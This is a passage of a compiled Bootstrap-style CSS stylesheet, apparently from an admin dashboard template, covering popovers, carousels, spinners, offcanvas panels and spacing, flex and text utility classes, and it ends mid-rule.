.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #636877;
}

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #636877;
}

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #000;
  background-color: #636877;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 1rem 1rem;
  color: #000;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%);
}

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100);
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}

.carousel-dark .carousel-caption {
  color: #000;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg) /* rtl:ignore */;
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s;
  }
}

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: 1045;
  display: flex;
  flex-direction: column;
  max-width: 100%;
  visibility: hidden;
  background-color: #fff;
  background-clip: padding-box;
  outline: 0;
  transition: transform 0.3s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .offcanvas {
    transition: none;
  }
}

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.offcanvas-backdrop.fade {
  opacity: 0;
}

.offcanvas-backdrop.show {
  opacity: 0.5;
}

.offcanvas-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
}

.offcanvas-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin-top: -0.5rem;
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
}

.offcanvas-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.offcanvas-body {
  flex-grow: 1;
  padding: 1rem 1rem;
  overflow-y: auto;
}

.offcanvas-start {
  top: 0;
  left: 0;
  width: 400px;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(-100%);
}

.offcanvas-end {
  top: 0;
  right: 0;
  width: 400px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(100%);
}

.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(-100%);
}

.offcanvas-bottom {
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(100%);
}

.offcanvas.show {
  transform: none;
}

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentColor;
  opacity: 0.5;
}

.placeholder.btn::before, .fc button.placeholder::before, .ajax-upload-dragdrop .placeholder.ajax-file-upload::before, .swal2-modal .swal2-buttonswrapper .placeholder.swal2-styled::before, .wizard > .actions a.placeholder::before {
  display: inline-block;
  content: "";
}

.placeholder-xs {
  min-height: .6em;
}

.placeholder-sm {
  min-height: .8em;
}

.placeholder-lg {
  min-height: 1.2em;
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite;
}

@keyframes placeholder-glow {
  50% {
    opacity: 0.2;
  }
}

.placeholder-wave {
  mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
  mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite;
}

@keyframes placeholder-wave {
  100% {
    mask-position: -200% 0%;
  }
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #4B49AC;
}

.link-primary:hover, .link-primary:focus {
  color: #3c3a8a;
}

.link-secondary {
  color: #a3a4a5;
}

.link-secondary:hover, .link-secondary:focus {
  color: #b5b6b7;
}

.link-success {
  color: #57B657;
}

.link-success:hover, .link-success:focus {
  color: #79c579;
}

.link-info {
  color: #248AFD;
}

.link-info:hover, .link-info:focus {
  color: #50a1fd;
}

.link-warning {
  color: #FFC100;
}

.link-warning:hover, .link-warning:focus {
  color: #ffcd33;
}

.link-danger {
  color: #FF4747;
}

.link-danger:hover, .link-danger:focus {
  color: #ff6c6c;
}

.link-light {
  color: #f8f9fa;
}

.link-light:hover, .link-light:focus {
  color: #f9fafb;
}

.link-dark {
  color: #282f3a;
}

.link-dark:hover, .link-dark:focus {
  color: #20262e;
}

.ratio {
  position: relative;
  width: 100%;
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}

.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentColor;
  opacity: 0.25;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .loader-demo-box, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .list-wrapper ul li, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user, .email-wrapper .mail-list-container .mail-list .details, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .lightGallery .image-tile .demo-gallery-poster, .swal2-modal, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  display: flex !important;
}

.d-inline-flex, .email-wrapper .mail-view .message-body .attachments-sections ul li {
  display: inline-flex !important;
}

.d-none, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
  display: none !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  transform: translateY(-50%) !important;
}

.border, .loader-demo-box {
  border: 1px solid #575757 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: 1px solid #575757 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: 1px solid #575757 !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: 1px solid #575757 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: 1px solid #575757 !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #4B49AC !important;
}

.border-secondary, .loader-demo-box {
  border-color: #a3a4a5 !important;
}

.border-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  border-color: #57B657 !important;
}

.border-info {
  border-color: #248AFD !important;
}

.border-warning {
  border-color: #FFC100 !important;
}

.border-danger {
  border-color: #FF4747 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #282f3a !important;
}

.border-white {
  border-color: #ffffff !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-row, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav {
  flex-direction: row !important;
}

.flex-column, .nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom, .nav-pills.nav-pills-vertical, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.justify-content-start, .list-wrapper ul li {
  justify-content: flex-start !important;
}

.justify-content-end, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .email-wrapper .mail-list-container .mail-list .details {
  justify-content: flex-end !important;
}

.justify-content-center, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center, .loader-demo-box, .list-wrapper ul li, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0, .demo-modal .modal-dialog {
  margin-top: 0 !important;
}

.mt-1, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  margin-top: 0.25rem !important;
}

.mt-2, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo .circle-progress {
  margin-top: 0.5rem !important;
}

.mt-3, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-toolbar {
  margin-top: 1rem !important;
}

.mt-4 {
  margin-top: 1.5rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0, .rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i, .rtl .settings-panel .events i {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo > .dropdown {
  margin-right: 0.5rem !important;
}

.me-3, .template-demo > .btn-toolbar {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.5rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-auto, .rtl .list-wrapper .remove {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3, .template-demo .circle-progress-block {
  margin-bottom: 1rem !important;
}

.mb-4 {
  margin-bottom: 1.5rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0, .rtl .preview-list .preview-item .preview-thumbnail .preview-icon i, .rtl .list-wrapper .remove {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2, .btn-toolbar .btn-group + .btn-group, .btn-toolbar .fc .fc-button-group + .btn-group, .fc .btn-toolbar .fc-button-group + .btn-group, .btn-toolbar .fc .btn-group + .fc-button-group, .fc .btn-toolbar .btn-group + .fc-button-group, .btn-toolbar .fc .fc-button-group + .fc-button-group, .fc .btn-toolbar .fc-button-group + .fc-button-group, .rtl .settings-panel .events i {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.5rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-auto, .list-wrapper .remove {
  margin-left: auto !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2, .template-demo .circle-progress-block {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.5rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.5rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.5rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.5rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5 {
  font-size: 1.25rem !important;
}

.fs-6 {
  font-size: 1rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-primary, .list-wrapper .completed .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;
}

.text-secondary, .list-wrapper .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

.text-success {
  --bs-text-opacity: 1;
